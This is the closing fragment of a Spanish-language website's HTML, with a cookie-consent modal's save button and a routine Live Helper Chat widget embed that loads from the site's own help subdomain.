		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>